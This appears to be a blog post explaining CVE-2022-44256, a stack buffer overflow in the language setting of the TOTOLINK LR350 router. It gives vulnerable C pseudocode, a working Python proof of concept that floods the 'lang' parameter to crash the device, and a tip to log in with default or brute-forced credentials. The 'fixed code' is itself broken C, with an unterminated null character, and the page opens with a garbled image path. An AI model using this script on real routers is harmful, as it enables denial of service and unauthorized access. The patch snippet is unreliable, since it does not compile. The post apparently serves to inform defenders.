When you see stories about routers being hacked, the cause is often some obscure bug buried in their web interface code. TOTOLINK LR350—a budget wireless router popular in homes and small offices—was discovered in 2022 to have a dangerous vulnerability (CVE-2022-44256) due to poor input handling. This exclusive deep dive will break down how a simple language setting can lead to a full-on buffer overflow attack, letting a hacker execute code on your device.
Let’s see how it happens, look at the code, try some exploitation, and finish with prevention tips. Whether you’re a home user, sysadmin, or just curious about routers, this post will make the actual bug understandable.
What is CVE-2022-44256?
TOTOLINK LR350, firmware version V9.3.5u.6369_B20220309, contains a vulnerable parameter lang within the setLanguageCfg endpoint. After authenticating to the web interface, an attacker can overflow a buffer by submitting an oversized value for lang. That means writing more data than the reserved space in memory, which can let you crash the device or, in worst cases, inject your own code to run.
How Does the Vulnerability Happen?
In the target firmware's web interface, the setLanguageCfg function is triggered when users change their language settings. The function takes the lang parameter from HTTP POST data and copies it directly into a local stack buffer without checking its length. If you send an overly long language string, it will spill over the buffer and overwrite adjacent memory.
Pseudo vulnerable C code
void setLanguageCfg(char *post_data) {
char lang[32]; // buffer with a fixed length, only 32 bytes!
// extract 'lang' parameter from POST
char *user_lang = get_post_param(post_data, "lang");
// UNSECURED: copies the entire user-provided string, no length check!
strcpy(lang, user_lang);
// ... rest of function ...
}
The vulnerability: strcpy() does not check the size!
- If user_lang is more than 31 characters (plus null byte), memory after lang gets overwritten. That could mess up variables or, with serious skills, hijack code flow.
Proof-of-Concept: Exploiting the setLanguageCfg Buffer Overflow
You need to be authenticated—so an attacker either knows (or guesses) the admin password, or gets a foothold first. The web interface is typically at port 80 or 808.
Step 1: Log In (or brute-force, use defaults)
Most home routers use admin/admin or some simple default.
This Python script shows how to send an oversized lang value
import requests
url = "http://<ROUTER-IP>/cgi-bin/cstecgi.cgi";
headers = {
"Content-Type": "application/x-www-form-urlencoded",
"Cookie": "SessionID=YOUR_VALID_SESSION",
}
payload = "action=setLanguageCfg&lang=" + "A" * 256 # send 256 bytes instead of 32
response = requests.post(url, data=payload, headers=headers)
print(response.status_code)
print(response.text)
Denial of Service: The router may reboot or freeze.
- Potential Code Execution: With advanced knowledge (DEP bypass, memory map), an attacker could craft payloads to control code execution.
Note: As of this writing, there are no public RCE exploits, but DoS is trivial. With more reverse engineering, remote code execution is plausible.
Original References
- MITRE CVE-2022-44256
- NVD Entry
- Totolink Product Page
- Packet Storm Security Advisory
Fixed code
strncpy(lang, user_lang, sizeof(lang) - 1);
lang[sizeof(lang) - 1] = '\'; // safety null-terminate
Conclusion
The TOTOLINK LR350 buffer overflow is a textbook case of how a small oversight in web code can cascade into major risk. While exploitation requires authentication, the potential consequences make it serious. Stick to good coding practices and keep your devices patched—because attackers love these low-hanging fruits.
Stay secure, and follow the official advisory for vendor patches or updates.
*This exclusive post explained CVE-2022-44256, including a code snippet, easy exploit, and practical advice. Share with anyone who cares about router security!*
Timeline
Published on: 11/23/2022 16:15:00 UTC
Last modified on: 11/26/2022 03:44:00 UTC
